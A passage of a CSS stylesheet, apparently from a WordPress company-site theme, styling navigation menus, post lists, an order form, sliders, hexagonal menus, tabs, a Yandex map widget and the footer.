	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
	visibility: hidden;
	width: 100%;
	z-index: 1;
}

.header-nav ul li.current-menu-item > a,
.header-nav ul li > a:hover {
	color: #ff8d00;
}

.header-nav ul li.current-menu-item > a:before,
.header-nav ul li > a:hover:before {
	top: 0;
}

.header-nav ul li.current-menu-item > a:after,
.header-nav ul li > a:hover:after {
	bottom: 0;
}

.header-nav .sub-menu {
	background: #ffa100;
	display: block;
	left: 0;
	margin-top: 0;
	-moz-opacity: 0;
		 opacity: 0;
	position: absolute;
	padding: 10px 20px;
	top: 100%;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
	visibility: hidden;
	width: 260px;
	z-index: 1;
}

.header-nav .sub-menu .sub-menu {
	display: none;
}

.header-nav ul li:hover > .sub-menu,
.header-nav ul li.menu-item-has-children:hover > a .sub-menu-arrow:after {
	-moz-opacity: 1;
		 opacity: 1;
	visibility: visible;
}

.header-nav .sub-menu li {
	border-top: 1px solid #ffbf41;
	clear: left;
	float: none;
	padding: 0;
	width: 100%;
}

.header-nav .sub-menu li:first-child {
	border-top: medium none;
}

.header-nav .sub-menu li:nth-child( n + 3 ) {
	display: block;
}

.header-nav .sub-menu li a {
	color: #fff;
	display: block;
	font: 16px/20px 'PT Sans';
	padding: 4px 0;
	text-align: center;
	text-transform: none;
}

.header-nav .sub-menu li a:before,
.header-nav .sub-menu li a:after,
.header-nav .sub-menu li a .sub-menu-arrow:after {
	display: none;
}

.header-nav .sub-menu li.current-menu-item > a,
.header-nav .sub-menu li > a:hover {
	color: #555;
}


/**
 * Content
 *
 * Containts .content-container styles
 */


#cboxTitle,
#cboxCurrent {
	color: #ccc;
	font-style: italic;
}

/* .posts-container styles */

.posts-container {
	margin: 0 0 56px;
}

.posts-container article {
	border-top: 1px solid #d1d1d1;
	display: table;
	margin: 0 0 24px;
	padding: 24px 0 0;
	width: 100%;

}

.posts-container article:first-child {
	border-top: medium none;
}

.posts-container .post-thumbnail-container,
.posts-container .post-details {
	display: table-cell;
	vertical-align: top;
}

.posts-container .post-thumbnail-container {
	background: url( 'img/post-thumbnail-bg.png' ) scroll center center no-repeat #ccc;
	height: 150px;
	width: 230px;
}

.posts-container .post-thumbnail {
	height: 150px;
	max-height: 150px;
	max-width: 230px;
	width: 230px;
}

.posts-container .post-details {
	padding: 0 0 20px 20px;
	position: relative;
}

.posts-container .post-title {
	color: #282828;
	display: block;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
}

.posts-container .post-title:hover {
	text-decoration: underline;
}

.posts-container .post-date {
	color: #888;
	display: block;
	font-size: 12px;
	margin: 0 0 8px;
}

.posts-container .post-excerpt {
	color: #282828;
	font-size: 14px;
}

.posts-container .post-more {
	bottom: 0;
	color: #ff8d00;
	display: block;
	font: 14px/16px 'PT Sans';
	position: absolute;
	text-decoration: underline;
}

.posts-container .post-more:hover {
	color: #ff6e00;
}

/* .page-ratings */
.page-ratings {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	          -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	     -ms-flex-align: center;
	        align-items: center;
	margin-top: 1.5em;
	margin-top: 1.5em;
}

.page-ratings br,
.page-ratings script,
.page-ratings a:before,
.page-ratings a:after {
	display: none !important;
}

.page-ratings .kk-star-ratings {
	-webkit-box-align: center;
	-webkit-align-items: center;
	     -ms-flex-align: center;
	        align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 0;
	min-height: 0;
	width: auto;
}

.page-ratings .kksr-legend {
	color: #8b8875;
	font-family: inherit;
	font-size: 1rem;
	line-height: 1;
	margin-left: 8px;
	padding: 4px 0 0;
}

.page-ratings .pluso, .page-ratings .pluso a {
	opacity: .75;
	-webkit-transition: 0.25s;
	        transition: 0.25s;
}

.page-ratings .pluso:hover, .page-ratings .pluso a:hover {
	opacity: 1;
}

.page-ratings .pluso .pluso-wrap {
	padding: 0;
}

.page-ratings .pluso .pluso-more {
	margin-right: 0 !important;
}

/* .sidebar styles (single-post template styles) */

.sidebar {
	display: block;
	float: right;
	width: 230px;
}

.sidebar-content {
	float: left;
	width: 730px;
}

body.page .sidebar {
	float: left;
}

body.page .sidebar-content {
	float: right;
}

.sidebar-content .page-header,
.sidebar-content .page-title {
	text-align: left;
}

.sidebar-content .page-title:before,
body.single .sidebar-content .page-title:after {
	display: none;
}

body.page .sidebar-content .page-header {
	overflow: hidden;
}

.sidebar .sidebar-nav {
	display: block;
	margin: 24px 0 44px;
	width: 230px;
}

.sidebar .sidebar-nav-title {
	background: #ffa100;
	color: #fff;
	display: block;
	font: bold 22px/48px 'PT Sans';
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	z-index: 1;
}

.sidebar nav {
	background: #555;
	display: block;
	padding: 0;
	position: relative;
	z-index: 0;
}

.sidebar ul,
.sidebar ul li {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}

.sidebar .sub-menu {
	display: none;
}

.sidebar ul li a {
	border-top: 1px solid #888;
	color: #fff;
	display: block;
	font: 14px/16px 'PT Sans';
	padding: 8px;
	text-align: center;
	text-decoration: none;
	text-transform: none;
}

.sidebar ul li:first-child > a {
	border-top: medium none;
}

.sidebar ul li.current-menu-item > a,
.sidebar ul li:hover > a {
	background-color: #ffa100;
	border-color: #ffa100;
}


.sidebar .posts-container {
	width: 230px;
}

.sidebar .posts-container article {
	display: block;
	border: medium none;
}

.sidebar .posts-container .post-thumbnail-container,
.sidebar .posts-container .post-details {
	display: block;
}

.sidebar .posts-container .post-thumbnail-container {
	margin-bottom: 8px;
}

.sidebar .posts-container .post-details {
	padding: 0;
}

.sidebar .posts-container .post-excerpt,
.sidebar .posts-container .post-more {
	display: none;
}

/* .pagination styles */

.pagination,
.page-links {
	border-top: 1px solid #d1d1d1;
	display: block;
	margin: 48px auto 0;
	padding: 36px 0 0;
	text-align: center;
}

.pagination .screen-reader-text {
	display: none;
}

.pagination a,
.pagination span,
.page-links span,
.page-links a span {
	color: #000;
	cursor: default;
	display: inline-block;
	font: 15px/20px 'PT Sans';
	padding: 4px 8px;
	text-decoration: none;
	text-transform: none;
	-webkit-transition: color 0.5s ease 0s;
	   -moz-transition: color 0.5s ease 0s;
			transition: color 0.5s ease 0s;
}

.pagination .current,
.pagination a:hover,
.page-links span,
.page-links a:hover span {
	color: #ff6e00;
	cursor: pointer;
}

/* page-application template styles */

.order-form {
	padding: 0 20px;
}
.order-form .page-header {
	overflow: hidden;
	text-align: left;
}

.order-form .page-title {
	font-size: 18px;
	margin-bottom: 20px;
}

.order-form .page-title:before {
	display: none;
}

.order-form,
.order-form fieldset {
	border: medium none;
	display: block;
}

.order-form .labels label,
.order-form .labels .order-form-file {
	display: block;
	float: left;
	margin-left: 20px;
}

.order-form .labels label {
	color: #000;
}

.order-form .labels label input {
	display: block;
	margin: 4px 0 8px;
	width: 215px;
}

.order-form .labels label:first-child {
	margin-left: 0;
}

.order-form .file {
	background: transparent;
	border: 1px solid #ff8d00;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	color: #8b8875;
	display: block;
	font: italic 16px/20px 'PT Sans';
	height: 34px;
	margin: 4px 0 8px;
	padding: 6px 10px 6px 110px;
	position: relative;
	text-align: left;
	text-decoration: none;
	text-transform: none;
	vertical-align: top;
}

.order-form .file .btn-solid {
	display: block;
	left: 3px;
	padding: 3px 15px;
	position: absolute;
	top: 3px;
	width: 100px;
}

.order-form .file .file-name {
	display: block;
	overflow: hidden;
	white-space: nowrap;
	word-wrap: normal;
	width: 108px
}

.order-form .labels-author-data {
	float: left;
	width: 450px;
}

.order-form .notice {
	color: #8b8875;
	display: block;
	font-size: 14px;
	margin: 0;
}

.order-form p.filling-error {
	-moz-opacity: 0;
		 opacity: 0;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
	visibility: hidden;
}

.order-form fieldset.filling-error p.filling-error {
	-moz-opacity: 1;
		 opacity: 1;
	visibility: visible;
}

.order-form .order-form-file {
	font: bold 22px/24px 'PT Sans';
	padding: 18px 15px 18px 55px;
	text-align: left;
	text-transform: uppercase;
	width: 220px;
}

.order-form .order-form-file:before {
	background: url( 'img/icon-file.png' ) scroll left center no-repeat;
	content: "";
	display: block;
	height: 100%;
	left: 15px;
	position: absolute;
	top: 0;
	width: 26px;
}

.order-form .send-order-form {
	display: block;
	margin: 36px auto 0;
}
.order-form .success-message {
	display: none;
	color: #ff8d00;
	font-size: 24px;
	text-align: center;
	margin-top: 30px;
}
.order-form.send-success .send-order-form {
	display: none;
}
.order-form.send-success .success-message {
	display: block;	
}

.order-form .success-message .big {
	font-size: 36px;
	text-transform: uppercase;
}

/* .front-page-widget-area */

.front-page-widget-area {
	background: url( 'img/belsimplit-pattern-white.png' );
}

.front-page-widget {
	display: block;
	padding: 48px 0;
	width: 100%;
}

.front-page-widget-title > div,
.front-page-widget .page-title {
	margin: 0 auto;
}

/* bx-slider */

.front-page-widget .bx-wrapper {
	margin: 0 auto 40px;
}

.front-page-widget-title + .bx-wrapper {
	margin-top: 48px;
}

.front-page-widget .bx-pager {
	font: 0/0 'PT Sans';
	left: 50%;
	padding: 0;
	z-index: 10;
	width: auto;
}

.front-page-widget .bx-pager.bx-default-pager a {
	background: #ff8d00;
	background-clip: content-box;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	height: 5px;
	margin: 0;
	padding: 5px;
	width: 5px;
}

.front-page-widget .bx-pager.bx-default-pager a:hover,
.front-page-widget .bx-pager.bx-default-pager a.active {
	background: #000;
	background-clip: content-box;
}

.front-page-widget .bx-controls-direction {
	left: 50%;
	margin-left: -490px;
	position: absolute;
	top: 50%;
	width: 980px;
}

.front-page-widget .bx-controls-direction a {
	height: 38px;
	margin-top: -19px;
	width: 13px;
}

.front-page-widget .bx-prev {
	background: url( 'img/bx-controls-new.png' ) scroll left -38px no-repeat;
	left: -24px;
}

.front-page-widget .bx-next {
	background: url( 'img/bx-controls-new.png' ) scroll right -38px no-repeat;
	right: -24px;
}

.front-page-widget .bx-prev:hover {
	background-position: left bottom;
}

.front-page-widget .bx-next:hover {
	background-position: right bottom;
}

/* page-content widgets */

.widget_page_content {
	padding: 0;
}

.widget_page_content .page-content-container {
	padding: 48px 0;
	text-align: center;
}

.widget_page_content .page-content-container > * {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 980px;

}

.widget_page_content .page-content {
	margin: 0;
}

.widget_page_content .front-page-widget-title + p,
.widget_page_content .page-content > p:first-child {
	display: inline-block;
	max-width: 956px;
	padding: 6px 12px;
	position: relative;
	width: auto;
}

.widget_page_content .front-page-widget-title + p:before,
.widget_page_content .front-page-widget-title + p:after,
.widget_page_content .page-content > p:first-child:before,
.widget_page_content .page-content > p:first-child:after {
	background: url( 'img/front-page-p-border.png' ) scroll left bottom no-repeat;
	content: "";
	display: block;
	height: 15px;
	position: absolute;
	width: 15px;
}

.widget_page_content .front-page-widget-title + p:before,
.widget_page_content .page-content > p:first-child:before {
	background-position: left bottom;
	left: 0;
	top: 0;
}

.widget_page_content .front-page-widget-title + p:after,
.widget_page_content .page-content > p:first-child:after {
	background-position: right bottom;
	bottom: 0;
	right: 0;
}

/* navmenu-shortcode */

.navmenu-shortcode {
	display: block;
	text-align: center;
}

.navmenu-shortcode ul {
	display: block;
	list-style: none;
	margin: 24px auto;
	width: 980px;
}

.navmenu-shortcode ul li {
	display: block;
	float: left;
	margin: 0 24px 24px;
	width: 148px;
}

.navmenu-shortcode ul li .sub-menu {
	display: none;
}

.navmenu-shortcode ul li .menu-image-wrapper {
	display: block;
	margin: 0 0 8px;
}

.navmenu-shortcode ul li .menu-image-wrapper {
	height: 148px;
	max-height: 148px;
	max-width: 148px;
	padding: 0;
	width: 148px;
}

.navmenu-shortcode ul li .menu-image-wrapper img.state-hover {
	position: absolute;
}

.navmenu-shortcode ul li a {
	color: #ff8d00;
	font: 14px/16px 'PT Sans';
	overflow: hidden;
	text-decoration: none;
	text-transform: uppercase;
}

.navmenu-shortcode ul li a .menu-image-title {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
	
}

.navmenu-shortcode ul li.current-menu-item > a,
.navmenu-shortcode ul li > a:hover {
	color: #ff6e00;
}

/* navmenu-hex */

.navmenu-shortcode.hex ul {
	margin-left: -20px;
	padding-top: 65px;
	width: 1000px;
}

.navmenu-shortcode.hex ul li {
	margin: -65px 0 20px 20px;
	height: 265px;
	overflow: hidden;
	position: relative;
	width: 230px;
}

.navmenu-shortcode.hex ul li:nth-child( 7n-2  ) {
	margin-left: 145px;
}

.navmenu-shortcode.hex ul li .hex-outside {
	display: block;
	height: inherit;
	overflow: hidden;
	position: relative;
	-webkit-transform: rotate(-120deg);
	   -moz-transform: rotate(-120deg);
			transform: rotate(-120deg);
	visibility: hidden;
	width: inherit;
	z-index: 1;
}

.navmenu-shortcode.hex ul li .hex-inside {
	display: block;
	height: inherit;
	overflow: hidden;
	position: relative;
	-webkit-transform: rotate(60deg);
	   -moz-transform: rotate(60deg);
			transform: rotate(60deg);
	width: inherit;
	z-index: 1;
}
.navmenu-shortcode.hex ul li .hex-content {
	background: url( 'img/hex-menu-item-bg.png' ) scroll center center no-repeat;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	display: table-cell;
	height: inherit;
	overflow: hidden;
	padding: 65px 0;
	position: relative;
	text-align: center;
	vertical-align: middle;
	visibility: visible;
	width: inherit;
	z-index: 1;
}

.navmenu-shortcode.hex ul li a {
	color: #fff;
	font: bold 18px/22px 'PT Sans';
}

.navmenu-shortcode.hex ul li .menu-image-wrapper {
	height: 265px;
	left: 0;
	margin: 0;
	max-height: 265px;
	max-width: 230px;
	position: absolute;
	top: 0;
	width: 230px;
	z-index: -1;
}

.navmenu-shortcode.hex ul li .menu-image-wrapper:before {
	background: rgba(0, 0, 0, 0.6);
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-transition: background-color 0.5s ease 0s;
	   -moz-transition: background-color 0.5s ease 0s;
			transition: background-color 0.5s ease 0s;
	width: 100%;
	z-index: 1;
}

.navmenu-shortcode.hex ul li .menu-image-wrapper img {
	min-height: 265px;
	min-width: 230px;
}

.navmenu-shortcode.hex ul li a .menu-image-title {
}

.navmenu-shortcode.hex ul li.current-menu-item > a {
	color: #ff8d00;
}

.navmenu-shortcode.hex ul li > a:hover {
	color: #fff;
}

.navmenu-shortcode.hex ul li > a:hover .menu-image-wrapper:before {
	background-color: rgba(255, 141, 0, 0.85);
}

/* .tabs-shortcode */

.tabs-shortcode {
	clear: both;
	display: block;
	margin: 48px 0 36px;
}

.tabs-shortcode .tabs-controls {
	display: flex;
    justify-content: stretch;
	margin: 0 0 0 -5px;
}

.tabs-shortcode .tabs-controls li {
	flex-grow: 1;
	background: #282828;
	border: medium none;
	margin: 0 0 5px 5px;
	padding: 0;
	position: relative;
	-webkit-transition: all 0.5s ease 0s;
	   -moz-transition: all 0.5s ease 0s;
			transition: all 0.5s ease 0s;
}

.tabs-shortcode .tabs-controls li:after {
	border: 95px solid transparent;
	border-top: 15px solid #ffa100;
	border-bottom: medium none;
	bottom: -15px;
	display: block;
	content: "";
	-moz-opacity: 0;
		 opacity: 0;
	position: absolute;
	visibility: hidden;
	z-index: 1;
}

.tabs-shortcode .tabs-controls li.state-active,
.tabs-shortcode .tabs-controls li:hover {
	background: #ffa100;
}

.tabs-shortcode .tabs-controls li.state-active {
	border: medium none;
	margin-top: 5px;
	margin-bottom: 0;
}

.tabs-shortcode .tabs-controls li.state-active:after {
	-moz-opacity: 1;
		 opacity: 1;
	visibility: visible;
}

.tabs-shortcode .tabs-controls li a {
	display: block;
	color: #fff;
	font: 17px/18px 'PT Sans';
	padding: 15px 20px 25px;
	text-align: center;
	text-decoration: none;
	text-transform: none;
}

.tabs-shortcode .tabs-controls li a .table-cell {
	display: table-cell;
	height: 36px;
	text-align: center;
	vertical-align: middle;
	width: 150px;
}

.tabs-shortcode .tabs-controls li a:after {
	background: url( 'img/tabs-border.png' ) scroll center bottom no-repeat;
	display: block;
	content: "";
	height: 1px;
	margin: 15px 0 0;
	width: 100%;
}

.tabs-shortcode .tabs-container {
	background: #282828;
	border: medium none;
	border-bottom: 15px solid #ffa100;
	top: 0;
}

.tabs-shortcode .tabs-container .tab {
	background: #282828;
	color: #fff;
	font-size: 14px;
	overflow: hidden;
	padding: 12px 24px 24px;
	text-align: left;
}

.tabs-shortcode .tabs-container .tab img.tab-bg {
	display: block;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	z-index: -1;
}

.tabs-shortcode .tabs-container .tab img.tab-bg.to-left {
	left: 0;
}

.tabs-shortcode .tabs-container .tab img.tab-bg.to-right {
	right: 0;
}

.m42-gallery-tabs.tabs-shortcode .tabs-controls {
	flex-wrap: wrap;
	justify-content: left;
}
.m42-gallery-tabs.tabs-shortcode .tabs-controls li {
	width: auto;
	margin: 10px 5px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.m42-gallery-tabs.tabs-shortcode .tabs-controls li a {
	padding: 10px 20px;
}

/* slider */
.widget_slider,
.widget_slider .bx-wrapper,
.widget_slider .bx-viewport,
.widget_slider .bx-slider,
.widget_slider .bx-slider > li,
.widget_slider .bx-slider > li > a,
.widget_slider .bx-slider > li > div {
	height: 450px;
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
}

.widget_slider .bx-slider > li > a,
.widget_slider .bx-slider > li > div {
	display: block;
	position: relative;
	text-decoration: none;
	width: 100%;
}

.widget_slider .bx-slider > li img {
	position: absolute;
	min-height: 450px;
	min-width: 100%;
}

.widget_slider .bx-caption {
	background: none;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	height: 450px;
	margin: 0 auto;
	padding: 70px 20px;
	position: relative;
	top: 0;
	width: 980px;
	z-index: 10;
}

.widget_slider .bx-caption > span {
	background: rgba(0, 0, 0, 0.8);
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	color: #fff;
	font: 16px/1.25 'PT Sans';
	display: block;
	height: 310px;
	overflow: hidden;
	padding: 0 90px 70px;
}

.widget_slider .front-page-widget-title > div {
	color: #ff8d00;
	margin: 32px 0;
	text-transform: none;
}

.widget_slider .front-page-widget-title > div:before,
.widget_slider .front-page-widget-title > div:after {
	display: none;
}

.widget_slider .front-page-widget-title + p {
	margin-top: 0;
}

.widget_slider .bx-pager {
	bottom: 20px;
}

.widget_slider .bx-pager.bx-default-pager a {
	background: #fff;
	background-clip: content-box;
}

.widget_slider .bx-pager.bx-default-pager a:hover,
.widget_slider .bx-pager.bx-default-pager a.active {
	background: #ff8d00;
	background-clip: content-box;
}

.widget_slider .bx-controls-direction {
	margin-left: -470px;
	width: 940px;
}
.widget_slider .bx-prev {
	background-position: left 0;
	left: 24px;
}

.widget_slider .bx-next {
	background-position: right 0;
	right: 24px;
}
.widget_slider .bx-prev:hover {
	background-position: left -38px;
}

.widget_slider .bx-next:hover {
	background-position: right -38px;
}

/* catalog */

.widget_page_content .catalog {
	background: url( 'img/catalog-bg.jpg' ) scroll center center / cover no-repeat;
	background-size: 100% 100%;
	background-size: cover;
}

/* services */

.widget_page_content .services {
	background: url( 'img/services-bg.jpg' ) scroll center center / cover no-repeat;
	background-size: 100% 100%;
	background-size: cover;
	color: #fff;
}

.widget_page_content .services .front-page-widget-title > div,
.widget_page_content .services .page-title,
.widget_page_content .services .navmenu-shortcode-title,
.widget_page_content .services .tabs-shortcode-title {
	color: #fff;
}

.widget_page_content .services .front-page-widget-title > div:before,
.widget_page_content .services .front-page-widget-title > div:after,
.widget_page_content .services .page-title:before,
.widget_page_content .services .page-title:after,
.widget_page_content .services .navmenu-shortcode-title:before,
.widget_page_content .services .navmenu-shortcode-title:after,
.widget_page_content .services .tabs-shortcode-title:before,
.widget_page_content .services .tabs-shortcode-title:after {
	background-image: url( 'img/page-title-line-white.png' );
}

.widget_page_content .services .front-page-widget-title + p:before,
.widget_page_content .services .page-content > p:first-child:before {
	background-position: left top;
}

.widget_page_content .services .front-page-widget-title +  p:after,
.widget_page_content .services .page-content > p:first-child:after {
	background-position: right top;
}

.widget_page_content .services .navmenu-shortcode ul li a {
	color: #fff;
}

.widget_page_content .services .navmenu-shortcode ul li.current-menu-item > a,
.widget_page_content .services .navmenu-shortcode ul li > a:hover {
	color: #ff8d00;
}


/* advantages */

.widget_carousel  .carousel-container {
	margin: 0 auto;
	width: 980px;
}


.widget_carousel .bx-viewport {
	background: none;
}

.widget_carousel  .carousel-container li {
	background: url( 'img/belsimplit-pattern-orange.png' );
	color: #fff;
	font: 14px/16px 'PT Sans';
}

.widget_carousel  .carousel-container li strong {
	font-size: 16px;
}

/* yandex_map */

body.home [class*="ymaps-2"][class*="copyrights-pane"] {
	display: none;
}

.widget_yandex_map {
	background: url( 'img/yandex-map-bg.png' ) scroll center top repeat-x #eee;
	padding-bottom: 0;
}

.widget_yandex_map .tabs-shortcode {
	margin: 24px 0 32px;
}

.widget_yandex_map .tabs-shortcode .tabs-controls li {
	background: #fff;
	background: rgba(255, 255, 255, 0.5);
	margin: 0 0 0 5px;
}

.widget_yandex_map .tabs-shortcode .tabs-controls li.state-active,
.widget_yandex_map .tabs-shortcode .tabs-controls li:hover {
	background: #282828;
}

.widget_yandex_map .tabs-shortcode .tabs-controls li:after,
.widget_yandex_map .tabs-shortcode .tabs-controls li a:after {
	display: none;
}

.widget_yandex_map .tabs-shortcode .tabs-controls li a {
	color: #bdbdbd;
	font: bold 22px/24px 'PT Sans';
	padding: 15px 20px;
}

.widget_yandex_map .tabs-shortcode .tabs-controls li a .table-cell {
	height: 24px;
}

.widget_yandex_map .tabs-shortcode .tabs-controls li.state-active > a,
.widget_yandex_map .tabs-shortcode .tabs-controls li:hover > a {
	color: #ff8d00;
}

.widget_yandex_map .tabs-shortcode .tabs-container {
	background: none;
	border: medium none;
}

.widget_yandex_map .tabs-shortcode .tabs-container .tab {
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.5) 20%, rgba(255, 255, 255, 1) 150%);
	background:    -moz-linear-gradient(top, rgba(255, 255, 255, 0.5) 20%, rgba(255, 255, 255, 1) 150%);
	background: 		linear-gradient(to bottom, rgba(255, 255, 255, 0.5) 20%, rgba(255, 255, 255, 1) 150%);
	overflow: visible;
	padding: 12px;
}

.widget_yandex_map .map-content,
.widget_yandex_map .tabs-shortcode .tabs-container .tab {
	color: #282828;
	font-size: 16px;
}

.widget_yandex_map .tabs-shortcode .tabs-container .tab:before,
.widget_yandex_map .tabs-shortcode .tabs-container .tab:after {
	background: url( 'img/yandex-map-tabs-border.png' ) scroll left top no-repeat;
	content: "";
	display: block;
	height: 64px;
	position: absolute;
	width: 64px;
	z-index: -1;
}

.widget_yandex_map .tabs-shortcode .tabs-container .tab:before {
	background-position: left top;
	bottom: -1px;
	left: -1px;
}

.widget_yandex_map .tabs-shortcode .tabs-container .tab:after {
	background-position: right top;
	right: -1px;
	top: -1px;
}

.widget_yandex_map .map-content table td,
.widget_yandex_map .tabs-shortcode .tabs-container .tab table td {
	padding: 8px 32px;
	text-align: left;
	vertical-align: middle;
}

.widget_yandex_map .map-content table td table td,
.widget_yandex_map .map-content table td table,
.widget_yandex_map .tabs-shortcode .tabs-container .tab table td table,
.widget_yandex_map .tabs-shortcode .tabs-container .tab table td table td {
	margin: 0;
	padding: 0;
	vertical-align: middle;
}

.widget_yandex_map .map-content a,
.widget_yandex_map .tabs-shortcode .tabs-container .tab a {
	color: #282828;
	text-decoration: none;
	vertical-align: middle;
}

.widget_yandex_map .map-content a:hover,
.widget_yandex_map .tabs-shortcode .tabs-container .tab a:hover {
	color: #ff8d00;
}

.widget_yandex_map .map-content  table td img,
.widget_yandex_map .tabs-shortcode .tabs-container .tab  table td img {
	margin: 0 24px 0 0;
	vertical-align: middle;
}



/**
 * Footer
 *
 * Containts .footer-container styles
 */

.empty {
	height: auto;
}

.footer-container {
	background: url( 'img/belsimplit-pattern.png' );
	margin: 0 auto;
}

.footer-container .nav-container {
	background: #ffa100;
	height: 50px;
	position: relative;
	z-index: 11;
}

.footer-container .nav-container .primary-nav {
	width: 730px;
}

.footer-container .nav-container .primary-nav ul li.current-menu-item > a,
.footer-container .nav-container .primary-nav ul li > a:hover {
	color: #555;
}

.footer-container .nav-container .primary-nav ul li.current-menu-item > a:before,
.footer-container .nav-container .primary-nav ul li > a:hover:before {
	background: #555;
}

.footer-container .nav-container .primary-nav .sub-menu {
	background: #ffa100;
	bottom: 100%;
	top: auto;
}

.footer-container .nav-container .primary-nav .sub-menu .sub-menu {
	bottom: -28px;
}

.footer-container .nav-container .primary-nav .sub-menu li a {
	color: #fff;
}

.footer-container .nav-container .primary-nav .sub-menu li a:before {
	background: #fff;
}

.footer-container .control-panel {
	width: 250px;
}

.footer-container .nav-container .control-panel .widget_search {
	margin-right: 0;
}

.footer-container .nav-container .control-panel .searchform input[type="text"] {
	width: 230px;
}

.footer-widget-area {
	padding: 52px 0 18px;
}

.footer-widget-area .widget-wrapper {
	display: flex;
	justify-content: space-between;
	float: left;
	width: 720px;
	overflow: hidden;
}

.footer-widget-area .widget-wrapper .footer-widget {
	display: block;
	margin-left: 40px;
	overflow: hidden;
	width: auto;
}

.footer-widget-area .widget-wrapper .footer-widget:first-child {
	margin-left: 0;
}

.footer-widget-area .widget-wrapper .footer-widget-title {
	color: #ff8d00;
	display: block;
	font: 16px/20px 'PT Sans';
	margin-bottom: 8px;
	text-transform: uppercase;
}

.footer-widget-area .widget-wrapper .footer-widget ul,
.footer-widget-area .widget-wrapper .footer-widget ul li {
	display: block;
	list-style: none;
	margin: 0;
}

.footer-widget-area .widget-wrapper .footer-widget ul li a {
	color: #fff;
	display: block;
	font: 14px/16px 'PT Sans';
	padding: 4px 0;
	text-decoration: none;
}

.footer-widget-area .widget-wrapper .footer-widget ul li.current-menu-item > a,
.footer-widget-area .widget-wrapper .footer-widget ul li > a:hover {
	color: #ff8d00;
}

.footer-widget-area .widget-wrapper .footer-widget ul li .sub-menu {
	display: none;
}

.footer-widget-area .control-panel .checkout,
.footer-widget-area .control-panel .personal {
	clear: left;
	float: none;
	margin: 0 0 10px 20px;
	width: 230px;
}

.footer-widget-area .control-panel .checkout {
	text-transform: uppercase;
}

.footer-widget-area .control-panel .fpro {
	display: block;
	height: 33px;
	margin: 40px 75px 0;
	position: relative;
	width: 115px;
}

.footer-widget-area .control-panel .fpro img {
	display: block;
	-moz-opacity: 0.8;
		 opacity: 0.8;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
}

.footer-widget-area .control-panel .fpro:hover img {
	-moz-opacity: 1;
		 opacity: 1;
}

/* updates 1.2 */

.front-page-widget.widget_page_content .tabs-shortcode {
	min-height: 555px;
}

.sidebar-content .navmenu-shortcode.hex ul {
	width: 750px;
}

.sidebar-content .navmenu-shortcode.hex ul li:nth-child( 7n - 2 ) {
	margin-left: 20px;
}

.sidebar-content .navmenu-shortcode.hex ul li:nth-child( 5n - 1 ) {
	margin-left: 145px;
}

/* updates 1.8 */
.widget_carousel .bx-wrapper .bx-viewport .bx-slider,
.widget_carousel .bx-wrapper .bx-viewport .bx-slider > li {
	height: 100%;
}

.copy {
	display: block;
	clear: both;
	font-size: 12px;
	color: grey;
	margin: 20px 0 10px 0;
	float: left;
}




.widget_page_content .page-content-container {
	background: #fff;
}

body.home .widget-container.services .page-title {
	font-weight: 500;
	font-size: 26px;
}

body.home .widget_page_content .services .page-title::before,
body.home .widget_page_content .services .page-title::after {
	content: none;
}

body.home .widget_page_content .services {
	background-image: url("img/services-bg-new.jpg");
}

body.home .widget_page_content .services .page-content > p:first-child::before,
body.home .widget_page_content .services .page-content > p:first-child::after {
	content: none;
}

body.home .widget_page_content .services ul li a .menu-image-title {
	font-weight: 800;
	letter-spacing: 0.5px;
}

body.home .widget_page_content .services .btn {
	background: #fff;
	color: #000;
	text-transform: none;
	font-size: 18px;
	font-weight: 400;
}

body.home .widget_page_content .services .btn:hover {
	background: #ff8d00;
	color: #fff;
	border-color: #ff8d00;
}

body.home .widget_carousel {
	text-align: center;
}

body.home .widget_carousel .text {
	display: inline-block;
	max-width: 956px;
	padding: 6px 12px;
	position: relative;
	width: auto;
	margin: 20px 0 30px;
	color: #000;
}


.front-page-widget.widget_carousel {
	background: #e7e7e7;
}

.front-page-widget.widget_carousel .carousel-container {
	position: relative;
}

.front-page-widget.widget_carousel .carousel-container::before {
	content: url("img/advantages-bg-left.png");
	position: absolute;
	top: -156px;
	left: -338px;
	z-index: 1;
}

.front-page-widget.widget_carousel .carousel-container::after {
	content: url("img/advantages-bg-right.png");
	position: absolute;
	top: -194px;
	right: -468px;
	z-index: 1;
}

.front-page-widget .carousel-container .front-page-widget-title > div {
	font-weight: 500;
	font-size: 26px;
	color: #FF8D00;
}

.front-page-widget .carousel-container .front-page-widget-title > div::before,
.front-page-widget .carousel-container .front-page-widget-title > div::after {
	content: none;
}

.front-page-widget.widget_carousel .carousel-container li {
	background: transparent;
}

